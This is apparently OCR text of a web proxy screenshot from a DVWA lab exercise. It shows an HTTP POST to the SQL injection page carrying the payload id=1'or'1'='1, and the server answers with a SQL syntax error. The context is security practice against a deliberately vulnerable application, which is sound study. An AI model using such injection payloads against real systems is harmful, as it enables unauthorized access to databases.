 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
0 Content-Length: 27
1 Host: 192.168.112.136:8080
2 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
3 Connection: close
4
5 id=1'or'1'='1&Submit=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 11:19:58 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.26
4 X-Powered-By: PHP/5.6.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 170
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <pre>
You have an error in your SQL syntax; check the manual that corresponds to your
</pre>